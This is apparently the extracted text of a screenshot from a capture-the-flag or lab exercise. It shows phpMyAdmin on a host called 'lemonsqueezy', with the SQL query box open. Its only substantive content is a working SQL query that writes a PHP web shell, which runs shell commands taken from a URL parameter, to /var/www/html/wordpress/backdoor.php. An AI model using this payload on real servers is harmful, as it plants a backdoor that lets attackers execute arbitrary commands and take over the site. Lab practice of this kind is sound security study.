 lemonsqueezy / localhost | phpMyAdmin 4.6.6deb4 - Mozilla Firefox
lemonsqueezy / localhost
lemonsqueezy/phpmyadmin/server_sql.php?db=&token=6efcd06252945af99ee026b8a3020bc1
phpMyAdmin
Server: localhost:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Recent Favorites
Run SQL query/queries on server "localhost":
information_schema
wordpress
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/backdoor.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go